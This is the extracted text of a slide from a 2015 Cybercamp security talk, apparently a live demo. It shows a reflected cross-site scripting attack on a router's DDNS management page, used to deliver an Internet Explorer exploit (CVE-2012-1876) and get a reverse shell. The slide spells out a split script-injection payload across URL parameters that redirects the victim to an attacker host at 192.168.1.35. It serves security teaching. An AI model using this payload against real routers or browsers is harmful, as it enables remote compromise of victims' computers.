 Live Demo #3: Details
Using a Reflected Cross Site Scripting to get a Reverse
Shell on victim's computer
Exploits an Internet Explorer client-side vulnerability:
CVE-2012-1876
http://user:pass@192.168.1.1/ddnsmngr.cmd?action=add&service=1
Protocol Credentials Router IP Resource First param Second param
&username=*/"http://192.168.1.35/1");</script>&password=2
Payload (Part 2)
Injection
Third param Fourth param
&hostname=<script>window.location.assign(/*&iface=ppp_8
Payload (Part 1)
Injection
Fifth param Sixth param
cyber
camp
30
cyber
camp
CYBERSECURITY EVENT
2015